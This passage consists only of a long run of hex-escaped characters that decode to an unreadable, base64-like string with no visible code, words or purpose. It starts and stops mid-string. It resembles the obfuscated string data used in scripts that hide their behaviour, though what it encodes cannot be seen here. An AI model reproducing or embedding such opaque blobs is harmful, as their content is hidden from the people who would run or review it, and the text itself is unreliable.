2\x73\x77\x4f\x34\x7a\x30\x44\x74\x71\x76\x44\x72\x41\x4b\x6e\x68\x73\x75\x6a\x41\x71\x30\x76\x6a\x41\x75\x76\x4f\x77\x68\x47\x34\x73\x76\x6a\x66\x7a\x30\x66\x76\x72\x75\x39\x48\x41\x30\x76\x65\x7a\x65\x6e\x62\x72\x77\x66\x50\x41\x30\x72\x62\x71\x30\x66\x69\x75\x76\x66\x6f\x6d\x65\x4c\x62\x74\x4e\x66\x6c\x75\x75\x31\x62\x7a\x4b\x6e\x66\x42\x4b\x4c\x62\x72\x4b\x6a\x65\x6d\x4e\x62\x63\x71\x74\x6e\x72\x7a\x30\x6a\x68\x42\x33\x62\x62\x44\x30\x66\x50\x75\x75\x6e\x62\x71\x4e\x6a\x74\x73\x4b\x6a\x6a\x71\x4d\x44\x4e\x72\x4a\x62\x6a\x72\x4d\x48\x50\x71\x76\x48\x72\x41\x4e\x76\x6a\x41\x65\x4c\x77\x6f\x67\x7a\x64\x72\x76\x6e\x6a\x71\x75\x7a\x63\x72\x75\x44\x57\x71\x4b\x65\x5a\x75\x77\x44\x63\x72\x32\x39\x4e\x71\x76\x76\x67\x6c\x32\x66\x50\x73\x75\x48\x72\x75\x75\x34\x57\x73\x75\x66\x73\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x30\x4b\x5a\x71\x78\x44\x62\x7a\x30\x66\x52\x72\x75\x72\x4b\x71\x30\x66\x65\x79\x77\x4c\x62\x73\x66\x66\x72\x74\x4a\x62\x6a\x71\x75\x35\x58\x73\x31\x66\x6e\x71\x75\x4c\x52\x74\x74\x6e\x62\x44\x30\x66\x4e\x72\x30\x6e\x62\x7a\x67\x7a\x64\x71\x75\x39\x4d\x71\x30\x4c\x79\x73\x75\x65\x31\x71\x30\x54\x7a\x77\x77\x44\x65\x41\x30\x4c\x79\x41\x75\x4c\x74\x72\x4b\x4c\x72\x6e\x67\x44\x67\x75\x30\x66\x4a\x7a\x4b\x6e\x62\x74\x4d\x7a\x64\x73\x76\x4c\x6a\x71\x74\x66\x64\x71\x31\x4c\x7a\x7a\x30\x72\x76\x73\x74\x6e\x50\x73\x76\x6e\x67\x73\x76\x65\x57\x7a\x30\x44\x50\x71\x77\x76\x4d\x71\x30\x66\x71\x7a\x4b\x6e\x6a\x76\x4b\x4c\x62\x6f\x75\x6e\x6b\x77\x76\x4c\x4e\x72\x64\x62\x6a\x79\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x74\x48\x4e\x72\x31\x6e\x62\x7a\x4d\x7a\x64\x71\x76\x66\x4d\x71\x30\x4c\x78\x73\x75\x6a\x63\x71\x30\x47\x30\x77\x77\x44\x66\x72\x75\x4c\x4f\x41\x75\x4c\x74\x72\x4b\x4c\x73\x71\x77\x44\x67\x45\x75\x66\x50\x73\x75\x6e\x73\x6f\x65\x4c\x63\x74\x4a\x48\x6a\x41\x67\x54\x4e\x72\x74\x62\x6a\x74\x77\x48\x50\x71\x76\x72\x72\x41\x4c\x6e\x6a\x41\x65\x4c\x76\x41\x75\x75\x5a\x44\x32\x4c\x67\x45\x75\x66\x75\x75\x77\x48\x64\x72\x30\x4c\x63\x74\x4b\x6e\x6e\x73\x77\x4c\x66\x41\x66\x6e\x66\x76\x65\x4c\x63\x7a\x32\x44\x6a\x75\x30\x66\x54\x7a\x4b\x6e\x62\x75\x4d\x7a\x64\x73\x77\x66\x6a\x71\x4b\x7a\x64\x74\x65\x4c\x7a\x7a\x30\x76\x76\x73\x76\x76\x50\x73\x76\x6e\x67\x73\x77\x48\x67\x6f\x65\x4c\x4f\x7a\x32\x44\x66\x76\x75\x4c\x50\x41\x67\x4c\x62\x75\x4c\x66\x4f\x6e\x4b\x4c\x4f\x73\x76\x76\x4f\x72\x76\x6e\x62\x76\x30\x4c\x63\x43\x32\x44\x6b\x77\x68\x44\x4e\x72\x4b\x48\x33\x41\x75\x7a\x50\x71\x76\x76\x72\x41\x73\x54\x68\x73\x75\x6a\x73\x71\x30\x76\x7a\x41\x75\x76\x4f\x75\x30\x4c\x76\x7a\x4b\x6e\x6a\x79\x4b\x4c\x63\x75\x4b\x6e\x70\x73\x76\x4c\x4e\x72\x4b\x76\x6a\x73\x77\x4c\x6a\x75\x30\x7a\x6a\x75\x4c\x66\x4e\x72\x4c\x6e\x62\x7a\x30\x4c\x64\x7a\x64\x48\x6a\x71\x4b\x4f\x34\x73\x77\x48\x76\x7a\x30\x76\x52\x73\x77\x76\x4f\x41\x75\x66\x74\x75\x77\x4c\x6c\x73\x77\x48\x6a\x76\x77\x4c\x66\x42\x4e\x44\x50\x73\x75\x6e\x62\x75\x31\x66\x51\x74\x30\x44\x6a\x71\x4b\x50\x64\x72\x66\x4c\x50\x72\x77\x48\x74\x72\x76\x6e\x6a\x71\x4d\x6e\x4e\x72\x75\x6e\x62\x76\x32\x7a\x64\x73\x76\x44\x6a\x71\x4b\x6a\x64\x71\x4b\x4c\x7a\x7a\x30\x76\x66\x73\x74\x48\x50\x73\x76\x6e\x67\x73\x77\x48\x63\x6f\x65\x4c\x50\x72\x77\x44\x66\x72\x75\x4c\x4d\x41\x67\x4c\x62\x75\x76\x66\x50\x72\x30\x4c\x4f\x73\x76\x76\x4f\x72\x4e\x4c\x62\x77\x75\x4c\x62\x6f\x67\x44\x67\x77\x68\x44\x50\x72\x75\x6e\x62\x75\x66\x66\x50\x43\x75\x44\x6a\x71\x74\x4c\x64\x72\x4d\x39\x50\x72\x77\x48\x74\x73\x76\x62\x4d\x71\x30\x50\x66\x73\x75\x65\x35\x71\x30\x58\x6a\x77\x77\x44\x65\x6d\x65\x4c\x76\x41\x75\x4c\x74\x72\x4b\x4c\x73\x7a\x32\x44\x6a\x71\x30\x66\x6f\x73\x75\x6a\x57\x6f\x65\x4c\x4e\x6f\x67\x44\x65\x76\x75\x4b\x58\x41\x67\x4c\x62\x74\x4c\x66\x4e\x44\x75\x4c\x4f\x73\x76\x76\x50\x72\x66\x48\x33\x41\x75\x7a\x74\x71\x75\x35\x72\x41\x73\x54\x68\x73\x75\x65\x58\x71\x30\x76\x7a\x41\x75\x76\x4f\x75\x30\x76\x6f\x73\x75\x6a\x5a\x7a\x30\x72\x50\x71\x76\x50\x4d\x71\x30\x4c\x41\x73\x75\x65\x31\x71\x30\x54\x7a\x77\x77\x44\x65\x41\x30\x4c\x79\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x6e\x74\x48\x6a\x41\x67\x39\x4e\x72\x67\x54\x6a\x44\x77\x48\x50\x71\x75\x39\x72\x41\x65\x54\x6a\x41\x65\x4c\x76\x41\x65\x72\x50\x71\x77\x66\x6a\x71\x4b\x66\x4e\x72\x76\x48\x33\x41\x75\x76\x64\x71\x76\x6a\x72\x41\x78\x66\x68\x73\x75\x6a\x67\x71\x30\x7a\x56\x41\x75\x76\x4f\x75\x30\x4c\x4e\x7a\x4b\x6e\x66\x41\x30\x4c\x63\x76\x77\x44\x66\x45\x75\x66\x78\x7a\x4b\x6e\x6a\x75\x4b\x4c\x63\x74\x4b\x6e\x68\x77\x76\x4c\x4e\x72\x74\x62\x6a\x42\x4d\x4c\x6a\x75\x30\x7a\x6a\x41\x66\x79\x34\x73\x76\x6a\x7a\x7a\x30\x4c\x35\x71\x77\x48\x6a\x71\x74\x48\x4e\x72\x77\x35\x33\x41\x75\x44\x50\x71\x76\x6e\x72\x41\x65\x39\x68\x73\x75\x6a\x6b\x71\x30\x58\x7a\x41\x75\x76\x4f\x75\x30\x4c\x51\x7a\x4b\x6e\x6a\x41\x67\x7a\x64\x72\x77\x6a\x6a\x71\x4e\x44\x4e\x72\x67\x4c\x62\x75\x77\x7a\x64\x73\x77\x6e\x6a\x71\x74\x76\x64\x72\x4a\x72\x7a\x7a\x30\x72\x52\x73\x78\x62\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x66\x75\x65\x4c\x65\x41\x32\x44\x73\x71\x30\x66\x76\x73\x75\x6a\x53\x6f\x65\x4c\x4f\x73\x77\x44\x67\x72\x75\x4c\x5a\x41\x67\x4c\x62\x76\x76\x66\x4f\x75\x30\x4c\x4f\x73\x76\x76\x50\x72\x67\x35\x33\x41\x75\x44\x79\x44\x32\x48\x66\x71\x30\x66\x4c\x73\x75\x65\x57\x7a\x30\x76\x79\x44\x32\x4c\x69\x41\x75\x66\x6f\x75\x77\x4c\x78\x72\x30\x4c\x62\x6d\x75\x6e\x68\x6e\x67\x4c\x66\x41\x66\x48\x33\x41\x65\x76\x35\x71\x76\x44\x6a\x72\x68\x61\x34\x73\x76\x6a\x72\x7a\x30\x48\x35\x71\x76\x6e\x6a\x71\x4d\x47\x34\x73\x77\x43\x57\x7a\x30\x44\x66\x73\x77\x7a\x4f\x41\x75\x66\x7a\x75\x77\x4c\x68\x73\x77\x48\x6a\x76\x4a\x48\x6a\x75\x4b\x76\x4e\x73\x4b\x6e\x62\x6e\x32\x7a\x64\x72\x76\x6e\x6a\x71\x30\x4c\x4e\x72\x4e\x4c\x62\x79\x77\x7a\x64\x73\x77\x66\x6a\x71\x4d\x72\x64\x72\x4b\x4c\x7a\x7a\x30\x79\x57\x73\x78\x6e\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x66\x77\x65\x4c\x62\x6d\x67\x44\x71\x73\x68\x44\x4f\x72\x30\x6e\x62\x42\x65\x4c\x63\x77\x77\x44\x67\x76\x75\x4b\x57\x41\x67\x4c\x62\x76\x4c\x66\x4e\x45\x75\x4c\x4f\x73\x76\x79\x34\x73\x76\x6a\x76\x7a\x30\x48\x50\x71\x74\x4c\x4d\x71\x30\x76\x78\x73\x75\x6e\x7a\x7a\x30\x44\x74\x71\x75\x39\x72\x41\x4b\x6e\x68\x73\x75\x65\x31\x71\x30\x76\x6a\x41\x75\x76\x4f\x77\x68\x44\x4f\x72\x31\x6e\x62\x79\x75\x4c\x65\x6f\x74\x48\x6a\x75\x4d\x39\x4e\x73\x4e\x4c\x62\x41\x30\x4c\x64\x71\x4b\x6e\x6a\x6e\x66\x4c\x4e\x73\x75\x76\x6a\x7a\x67\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x76\x70\x73\x75\x6a\x33\x7a\x31\x66\x64\x71\x4b\x72\x4d\x73\x68\x44\x4f\x73\x65\x6e\x63\x71\x30\x4c\x66\x72\x4b\x6e\x62\x77\x68\x47\x34\x73\x75\x6e\x66\x7a\x30\x4b\x57\x73\x75\x50\x4f\x41\x75\x66\x51\x75\x77\x50\x4c\x73\x77\x48\x6a\x76\x4a\x48\x6a\x75\x74\x62\x4e\x71\x76\x76\x66\x75\x4d\x66\x52\x72\x75\x72\x4b\x71\x30\x66\x66\x79\x77\x4c\x62\x7a\x65\x35\x33\x74\x75\x66\x6a\x71\x78\x48\x63\x71\x74\x6e\x72\x7a\x30\x65\x59\x42\x32\x44\x71\x41\x4d\x6e\x65\x71\x75\x6e\x62\x71\x31\x66\x73\x76\x4b\x50\x63\x72\x75\x66\x4e\x71\x77\x4c\x66\x71\x4b\x72\x62\x72\x75\x58\x64\x45\x75\x66\x62\x73\x75\x6a\x5a\x7a\x30\x34\x30\x76\x77\x4c\x68\x45\x4d\x6e\x65\x72\x30\x6e\x62\x71\x75\x4c\x62\x6f\x67\x44\x6f\x42\x31\x76\x50\x72\x68\x50\x4a\x72\x65\x4c\x64\x71\x75\x66\x6a\x71\x4b\x66\x4e\x74\x4c\x4c\x76\x41\x75\x76\x65\x79\x30\x72\x6c\x71\x30\x66\x62\x73\x75\x6a\x6e\x7a\x30\x35\x6a\x76\x77\x4c\x66\x45\x4d\x6e\x65\x74\x75\x6e\x62\x71\x75\x4c\x63\x75\x77\x44\x6e\x6e\x66\x76\x50\x72\x4b\x72\x4a\x72\x65\x39\x64\x71\x75\x58\x6a\x71\x4b\x76\x4e\x74\x77\x39\x76\x41\x75\x76\x75\x79\x30\x72\x62\x71\x30\x66\x62\x73\x75\x6a\x6a\x7a\x30\x31\x7a\x76\x77\x4c\x66\x41\x4d\x6e\x65\x75\x30\x6e\x62\x71\x75\x4c\x63\x79\x32\x44\x6e\x73\x76\x76\x50\x72\x4e\x50\x4a\x72\x66\x76\x64\x71\x75\x66\x6a\x71\x4d\x44\x4e\x74\x64\x72\x76\x41\x75\x44\x65\x79\x30\x72\x78\x71\x30\x66\x62\x73\x75\x6a\x76\x7a\x30\x58\x56\x76\x77\x4c\x67\x76\x67\x6e\x65\x77\x75\x6e\x62\x71\x75\x4c\x63\x77\x77\x44\x6d\x77\x76\x76\x50\x72\x4d\x50\x4a\x72\x67\x66\x64\x71\x75\x66\x6a\x71\x4d\x54\x4e\x74\x65\x4c\x76\x41\x75\x44\x75\x79\x30\x72\x4a\x71\x30\x66\x62\x73\x75\x6a\x56\x7a\x30\x53\x30\x76\x77\x4c\x68\x41\x4d\x6e\x65\x7a\x75\x6e\x62\x71\x75\x4c\x62\x6e\x67\x44\x6c\x42\x31\x76\x50\x73\x66\x72\x4a\x72\x67\x44\x62\x72\x77\x44\x62\x71\x30\x66\x4a\x73\x75\x6e\x54\x72\x4b\x4c\x4f\x44\x5a\x6e\x62\x6e\x67\x44\x63\x73\x75\x66\x62\x7a\x30\x72\x74\x71\x74\x72\x4f\x75\x30\x4c\x4c\x74\x4e\x44\x70\x75\x75\x66\x74\x71\x75\x72\x6a\x71\x75\x31\x57\x71\x78\x44\x4f\x71\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x52\x6c\x32\x79\x30\x74\x77\x4c\x65\x41\x4d\x6e\x65\x71\x30\x6e\x62\x73\x76\x66\x79\x6f\x78\x66\x6a\x7a\x32\x44\x66\x75\x75\x6e\x62\x72\x31\x66\x7a\x71\x75\x6a\x48\x41\x75\x76\x68\x73\x75\x66\x6e\x43\x65\x66\x33\x71\x77\x48\x69\x45\x75\x66\x49\x73\x76\x65\x57\x7a\x30\x48\x74\x72\x77\x6a\x6a\x71\x4a\x72\x4f\x73\x66\x66\x33\x71\x4b\x6e\x33\x43\x32\x44\x62\x71\x30\x66\x65\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x75\x4c\x6a\x71\x75\x66\x4e\x72\x67\x50\x4a\x72\x65\x76\x64\x71\x75\x7a\x6b\x71\x77\x6e\x6d\x41\x32\x76\x7a\x71\x30\x66\x50\x45\x63\x39\x68\x73\x64\x72\x51\x71\x4e\x4c\x66\x73\x65\x4c\x33\x7a\x65\x6a\x56\x71\x76\x50\x58\x73\x4b\x66\x4a\x7a\x30\x69\x57\x72\x30\x66\x62\x6d\x4d\x39\x4f\x71\x30\x66\x6b\x6c\x30\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x64\x71\x75\x72\x72\x75\x75\x7a\x59\x72\x67\x44\x72\x71\x4b\x66\x4e\x74\x75\x66\x63\x71\x78\x72\x63\x7a\x30\x4c\x62\x73\x75\x4c\x73\x43\x65\x6a\x4e\x74\x75\x66\x62\x73\x76\x6a\x4b\x71\x4b\x66\x74\x72\x77\x76\x72\x7a\x4b\x71\x56\x71\x4e\x44\x33\x72\x75\x6d\x57\x72\x30\x66\x4e\x74\x75\x66\x62\x73\x76\x6a\x57\x71\x4d\x44\x6a\x71\x75\x4c\x6a\x75\x4d\x72\x63\x6f\x66\x61\x34\x6c\x30\x72\x62\x74\x75\x58\x72\x77\x75\x6e\x62\x72\x75\x6e\x66\x79\x76\x66\x7a\x71\x30\x66\x62\x41\x75\x76\x79\x75\x77\x7a\x65\x6c\x30\x6a\x33\x44\x30\x6e\x64\x6d\x65\x44\x62\x7a\x30\x4c\x62\x71\x4b\x4c\x73\x43\x65\x6a\x4e\x73\x75\x66\x6a\x73\x76\x6a\x4b\x71\x4a\x48\x71\x6c\x59\x39\x62\x71\x78\x44\x63\x71\x5a\x62\x68\x71\x77\x44\x6a\x71\x75\x6a\x6a\x75\x4e\x62\x63\x7a\x30\x4c\x62\x75\x75\x4c\x73\x7a\x65\x69\x34\x75\x63\x38\x56\x71\x75\x66\x5a\x41\x65\x76\x50\x71\x77\x66\x66\x71\x4b\x4c\x4f\x71\x33\x48\x62\x43\x30\x4c\x73\x7a\x32\x44\x64\x72\x75\x76\x62\x75\x77\x6e\x4e\x71\x4b\x76\x62\x44\x32\x66\x6a\x71\x75\x50\x63\x41\x75\x66\x67\x73\x75\x6a\x66\x71\x77\x44\x62\x75\x30\x76\x65\x71\x4c\x6e\x62\x71\x30\x4c\x72\x74\x77\x44\x62\x75\x30\x76\x64\x71\x74\x6d\x34\x7a\x30\x6e\x64\x71\x75\x6e\x6c\x75\x75\x31\x62\x73\x75\x66\x4e\x43\x65\x66\x33\x71\x30\x7a\x6f\x44\x30\x31\x62\x73\x75\x66\x4e\x7a\x30\x66\x50\x41\x30\x72\x64\x71\x30\x66\x6a\x73\x31\x66\x6e\x73\x77\x48\x75\x79\x30\x72\x64\x71\x30\x66\x6a\x73\x75\x66\x6a\x43\x65\x66\x34\x71\x77\x44\x64\x71\x32\x54\x65\x72\x75\x4c\x76\x6d\x30\x66\x34\x71\x77\x44\x64\x71\x30\x66\x64\x73\x31\x66\x6e\x77\x75\x4c\x62\x7a\x33\x62\x62\x45\x67\x4c\x67\x74\x4e\x44\x6e\x77\x75\x4c\x62\x7a\x32\x44\x62\x41\x77\x54\x65\x73\x75\x6e\x62\x73\x75\x54\x72\x74\x77\x44\x4f\x76\x67\x6e\x65\x73\x75\x6e\x62\x73\x75\x4c\x62\x73\x78\x62\x62\x45\x77\x44\x4e\x71\x30\x6e\x52\x72\x65\x54\x6a\x76\x74\x6e\x62\x45\x77\x44\x4e\x71\x30\x6e\x62\x71\x30\x54\x72\x74\x78\x44\x6a\x71\x77\x44\x57\x71\x78\x50\x64\x72\x4b\x35\x33\x74\x78\x44\x6a\x71\x77\x44\x4e\x71\x77\x4c\x52\x72\x65\x39\x64\x71\x75\x4c\x6c\x75\x75\x30\x30\x41\x66\x72\x4a\x72\x65\x39\x64\x71\x75\x4c\x72\x76\x75\x6a\x59\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x4b\x66\x48\x45\x77\x54\x65\x71\x75\x6e\x62\x72\x30\x54\x72\x74\x75\x66\x4f\x76\x67\x6e\x65\x71\x75\x6e\x62\x73\x75\x4c\x62\x73\x78\x62\x62\x6d\x67\x44\x4e\x71\x30\x6e\x52\x72\x66\x6e\x6a\x76\x74\x6e\x62\x6d\x67\x44\x4e\x71\x30\x6e\x62\x71\x30\x54\x72\x74\x4c\x66\x6a\x71\x77\x44\x57\x71\x74\x66\x64\x72\x4b\x35\x33\x74\x4c\x66\x6a\x71\x77\x44\x4e\x71\x77\x4c\x52\x72\x66\x44\x64\x71\x75\x4c\x6c\x75\x75\x35\x7a\x41\x66\x72\x4a\x72\x66\x44\x64\x71\x75\x4c\x6a\x71\x75\x4c\x57\x71\x74\x6a\x62\x7a\x30\x6e\x64\x41\x30\x72\x7a\x73\x76\x75\x5a\x71\x74\x6a\x62\x7a\x30\x6e\x64\x71\x75\x6e\x6c\x75\x75\x35\x56\x73\x75\x66\x4e\x43\x65\x65\x59\x41\x75\x7a\x6f\x44\x30\x35\x56\x73\x75\x66\x4e\x7a\x30\x66\x50\x41\x30\x72\x4a\x71\x30\x66\x6a\x73\x31\x66\x6f\x44\x32\x48\x75\x79\x30\x72\x4a\x71\x30\x66\x6a\x73\x75\x66\x6a\x43\x65\x65\x5a\x7a\x32\x44\x64\x71\x32\x54\x65\x7a\x75\x4c\x76\x6d\x30\x65\x5a\x7a\x32\x44\x64\x71\x30\x66\x64\x73\x31\x66\x70\x71\x75\x66\x74\x71\x75\x4c\x6c\x75\x75\x39\x62\x71\x76\x4c\x76\x6d\x30\x65\x30\x71\x75\x6a\x6a\x71\x77\x44\x72\x73\x67\x4c\x62\x72\x66\x66\x4d\x41\x63\x54\x48\x41\x75\x76\x68\x73\x75\x66\x6b\x71\x4d\x4c\x62\x72\x4e\x66\x6a\x75\x75\x4c\x4e\x71\x74\x62\x68\x75\x75\x66\x52\x7a\x30\x76\x4d\x45\x75\x66\x64\x73\x76\x66\x6e\x7a\x30\x6a\x4e\x76\x77\x44\x63\x41\x75\x76\x65\x72\x65\x66\x66\x74\x65\x6e\x35\x72\x75\x6e\x64\x45\x75\x66\x69\x75\x77\x6e\x62\x71\x4d\x66\x50\x72\x76\x72\x6a\x71\x77\x72\x63\x41\x30\x66\x67\x43\x75\x4c\x73\x41\x32\x44\x63\x45\x75\x4c\x77\x75\x76\x50\x72\x72\x32\x66\x50\x72\x77\x7a\x6a\x71\x77\x72\x63\x41\x30\x66\x41\x43\x75\x4c\x74\x73\x77\x44\x63\x6d\x65\x48\x33\x71\x76\x44\x56\x41\x75\x72\x50\x71\x75\x72\x6a\x71\x75\x4c\x72\x72\x75\x6a\x56\x7a\x30\x66\x50\x71\x75\x39\x48\x41\x30\x76\x63\x74\x32\x44\x62\x71\x75\x4c\x62\x73\x4b\x6a\x62\x76\x32\x39\x4e\x72\x67\x31\x57\x71\x4b\x66\x66\x72\x30\x48\x62\x75\x30\x66\x64\x79\x78\x48\x62\x74\x75\x44\x50\x71\x75\x39\x6a\x71\x74\x72\x5a\x71\x75\x4c\x4a\x71\x4c\x66\x7a\x71\x49\x39\x4a\x41\x4d\x39\x62\x41\x68\x44\x66\x7a\x30\x6e\x64\x71\x75\x39\x6c\x75\x75\x31\x62\x73\x75\x66\x4e\x43\x65\x66\x33\x71\x30\x7a\x6f\x44\x30\x31\x62\x73\x75\x66\x4e\x7a\x30\x72\x50\x41\x30\x72\x64\x71\x30\x66\x6a\x73\x31\x66\x6e\x73\x77\x48\x75\x79\x30\x72\x64\x71\x30\x66\x6a\x73\x75\x65\x30\x43\x65\x66\x34\x71\x77\x44\x64\x71\x32\x54\x65\x72\x75\x4c\x76\x6d\x30\x66\x34\x71\x77\x44\x64\x71\x30\x66\x70\x73\x31\x66\x6e\x77\x75\x4c\x62\x7a\x33\x62\x62\x45\x67\x4c\x67\x74\x4e\x44\x6e\x77\x75\x4c\x62\x7a\x32\x44\x65\x41\x77\x54\x65\x73\x75\x6e\x62\x73\x75\x54\x72\x74\x77\x44\x4f\x76\x67\x6e\x65\x73\x75\x6e\x62\x73\x75\x4c\x62\x6e\x68\x62\x62\x45\x77\x44\x4e\x71\x30\x6e\x52\x72\x65\x54\x6a\x76\x74\x6e\x62\x45\x77\x44\x4e\x71\x30\x6e\x62\x74\x30\x54\x72\x74\x78\x44\x6a\x71\x77\x44\x57\x71\x78\x50\x64\x72\x4b\x35\x33\x74\x78\x44\x6a\x71\x77\x44\x4e\x72\x67\x4c\x52\x72\x65\x39\x64\x71\x75\x4c\x6c\x75\x75\x30\x30\x41\x66\x72\x4a\x72\x65\x39\x64\x71\x75\x4c\x72\x76\x75\x6a\x59\x73\x77\x44\x6a\x7a\x30\x72\x52\x72\x4b\x66\x48\x45\x77\x54\x65\x71\x75\x6e\x62\x71\x30\x54\x72\x74\x75\x66\x4f\x76\x67\x6e\x65\x71\x75\x6e\x62\x73\x75\x4c\x62\x6e\x68\x62\x62\x6d\x67\x44\x4e\x71\x30\x6e\x52\x72\x66\x6e\x6a\x76\x74\x6e\x62\x6d\x67\x44\x4e\x71\x30\x6e\x62\x74\x30\x54\x72\x74\x4c\x66\x6a\x71\x77\x44\x57\x71\x74\x66\x64\x72\x4b\x35\x33\x74\x4c\x66\x6a\x71\x77\x44\x4e\x72\x67\x4c\x52\x72\x66\x44\x64\x71\x75\x4c\x6c\x75\x75\x35\x7a\x41\x66\x72\x4a\x72\x66\x44\x64\x71\x75\x4c\x6a\x71\x74\x72\x57\x71\x74\x6a\x62\x7a\x30\x6e\x64\x41\x30\x72\x7a\x73\x76\x75\x5a\x71\x74\x6a\x62\x7a\x30\x6e\x64\x71\x75\x39\x6c\x75\x75\x35\x56\x73\x75\x66\x4e\x43\x65\x65\x59\x41\x75\x7a\x6f\x44\x30\x35\x56\x73\x75\x66\x4e\x7a\x30\x72\x50\x41\x30\x72\x4a\x71\x30\x66\x6a\x73\x31\x66\x6f\x44\x32\x48\x75\x79\x30\x72\x4a\x71\x30\x66\x6a\x73\x75\x65\x30\x43\x65\x65\x5a\x7a\x32\x44\x64\x71\x32\x54\x65\x7a\x75\x4c\x76\x6d\x30\x65\x5a\x7a\x32\x44\x64\x71\x30\x66\x70\x73\x31\x66\x70\x71\x75\x66\x74\x71\x75\x4c\x6c\x75\x75\x39\x62\x71\x76\x4c\x76\x6d\x30\x65\x30\x71\x75\x6a\x6a\x71\x77\x44\x72\x73\x67\x4c\x62\x73\x66\x66\x4a\x7a\x30\x76\x48\x41\x75\x4c\x71\x73\x75\x66\x4f\x71\x4e\x4c\x62\x72\x76\x66\x66\x71\x4e\x62\x63\x6d\x65\x35\x7a\x71\x75\x4c\x62\x6f\x75\x6a\x72\x72\x33\x6e\x50\x72\x65\x6e\x52\x72\x65\x66\x65\x79\x30\x72\x62\x72\x75\x48\x7a\x6d\x77\x44\x62\x7a\x30\x72\x64\x41\x30\x72\x64\x72\x67\x6e\x65\x71\x75\x76\x69\x7a\x5a\x66\x4e\x71\x77\x44\x65\x71\x32\x54\x65\x72\x75\x72\x4a\x72\x65\x66\x66\x73\x67\x38\x58\x7a\x30\x66\x4e\x72\x65\x6e\x52\x72\x65\x44\x65\x79\x30\x72\x62\x72\x75\x48\x33\x6d\x77\x44\x62\x7a\x30\x72\x64\x41\x30\x72\x6a\x72\x67\x6e\x65\x71\x75\x76\x69\x6e\x64\x66\x4e\x71\x77\x44\x65\x71\x32\x54\x65\x73\x30\x72\x4a\x72\x65\x66\x66\x72\x30\x65\x58\x44\x30\x66\x4e\x72\x65\x6e\x52\x72\x65\x31\x65\x79\x30\x72\x62\x72\x75\x44\x6a\x6d\x78\x44\x62\x7a\x30\x72\x64\x41\x30\x72\x70\x72\x67\x6e\x65\x71\x75\x76\x68\x75\x74\x66\x33\x71\x77\x44\x65\x72\x75\x7a\x62\x79\x78\x4c\x52\x72\x65\x66\x65\x79\x30\x72\x62\x72\x75\x44\x7a\x6d\x78\x44\x62\x7a\x30\x72\x64\x41\x30\x72\x74\x72\x67\x6e\x65\x71\x75\x76\x68\x7a\x5a\x66\x33\x71\x77\x44\x65\x71\x32\x54\x65\x76\x75\x72\x4a\x72\x65\x66\x66\x72\x32\x38\x58\x44\x30\x66\x4e\x72\x65\x6e\x52\x72\x66\x44\x65\x79\x30\x72\x62\x72\x75\x44\x33\x6d\x78\x44\x62\x7a\x30\x72\x64\x41\x30\x72\x7a\x72\x67\x6e\x65\x71\x75\x76\x68\x6e\x64\x66\x33\x71\x77\x44\x65\x71\x32\x54\x65\x79\x75\x72\x4a\x72\x65\x66\x66\x73\x65\x65\x58\x44\x30\x66\x4e\x72\x65\x6e\x52\x72\x67\x6e\x65\x79\x30\x72\x62\x72\x75\x48\x6a\x6d\x78\x44\x62\x7a\x30\x72\x64\x41\x30\x72\x4c\x72\x67\x6e\x65\x71\x75\x6e\x62\x72\x76\x66\x72\x72\x4b\x44\x6a\x41\x77\x54\x66\x7a\x4a\x62\x66\x71\x75\x4c\x72\x74\x77\x44\x62\x75\x32\x54\x65\x73\x78\x4c\x62\x75\x65\x54\x72\x75\x65\x66\x62\x77\x76\x76\x4f\x74\x4a\x62\x66\x71\x75\x6a\x74\x71\x75\x76\x72\x75\x75\x7a\x6c\x71\x4b\x47\x34\x7a\x30\x72\x64\x41\x30\x72\x62\x71\x30\x66\x71\x73\x31\x66\x6f\x75\x77\x48\x74\x73\x74\x62\x57\x45\x75\x76\x72\x73\x75\x72\x73\x71\x30\x4c\x6a\x41\x77\x35\x6a\x75\x4b\x76\x4e\x72\x68\x4c\x52\x72\x66\x6e\x64\x71\x76\x62\x6c\x75\x75\x35\x7a\x41\x66\x6e\x66\x6d\x65\x4c\x62\x6f\x68\x62\x62\x6d\x4b\x66\x4f\x74\x77\x4c\x62\x75\x65\x54\x72\x74\x4d\x39\x6a\x76\x66\x4c\x4e\x71\x4b\x76\x66\x72\x66\x6e\x4e\x75\x49\x39\x72\x7a\x65\x72\x79\x71\x75\x6e\x62\x75\x65\x54\x72\x74\x4d\x44\x6f\x44\x30\x31\x62\x75\x77\x72\x51\x77\x65\x66\x64\x71\x76\x62\x6c\x75\x75\x35\x56\x74\x4e\x44\x6e\x71\x76\x66\x4c\x72\x66\x76\x62\x71\x32\x44\x64\x71\x75\x6e\x62\x72\x4c\x6a\x33\x75\x4b\x66\x6a\x71\x77\x48\x64\x71\x75\x72\x4a\x72\x65\x66\x64\x71\x75\x4c\x72\x7a\x30\x65\x5a\x71\x78\x44\x4e\x7a\x30\x6e\x66\x73\x75\x66\x6f\x44\x30\x31\x72\x73\x75\x66\x4f\x71\x30\x66\x65\x79\x30\x72\x68\x71\x30\x66\x6a\x73\x75\x66\x78\x43\x30\x35\x33\x74\x75\x66\x6a\x71\x77\x48\x63\x76\x32\x50\x56\x71\x75\x7a\x66\x72\x77\x44\x6a\x75\x75\x4c\x65\x75\x75\x6e\x62\x77\x4c\x66\x4d\x71\x77\x39\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x71\x75\x4c\x63\x42\x65\x69\x52\x71\x32\x44\x57\x71\x78\x44\x62\x6d\x30\x66\x33\x7a\x32\x44\x68\x76\x75\x44\x62\x73\x31\x6e\x52\x72\x65\x66\x65\x79\x30\x72\x66\x71\x30\x66\x41\x75\x76\x4c\x4e\x43\x65\x54\x72\x74\x75\x66\x6f\x44\x30\x31\x7a\x73\x75\x6a\x53\x71\x4d\x54\x64\x41\x32\x39\x62\x7a\x30\x65\x59\x71\x77\x4c\x62\x7a\x30\x72\x52\x73\x75\x66\x6f\x44\x30\x31\x62\x73\x75\x65\x31\x71\x30\x66\x65\x79\x30\x72\x